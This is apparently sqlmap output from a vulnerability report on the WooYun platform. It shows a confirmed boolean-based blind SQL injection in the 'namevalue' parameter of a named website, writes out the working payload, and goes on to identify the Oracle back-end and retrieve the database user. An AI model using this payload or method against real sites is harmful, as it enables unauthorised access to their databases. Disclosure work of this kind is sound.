 GET parameter 'namevalue' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: namevalue (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=usid&namevalue=a12345' AND 5045=5045 AND 'XFMX'='XFMX&randomNu
mber=9471
---
[20:18:06] [INFO] testing MySQL
[20:18:06] [WARNING] the back-end DBMS is not MySQL
[20:18:06] [INFO] testing Oracle
[20:18:06] [INFO] confirming Oracle
[20:18:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:18:07] [INFO] fetching current user
[20:18:07] [INFO] retrieving the length of query output
[20:18:07] [INFO] retrieved: 2
[20:18:10] [INFO] retrieved: QH
current user:    'QH'
[20:18:10] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 60 times
[20:18:10] [INFO] fetched data logged to text files under 'C:\Users\peipei\.sqlm
ap\output\www.qinlake.com'
www.wooyun.org
[*] shutting down at 20:18:10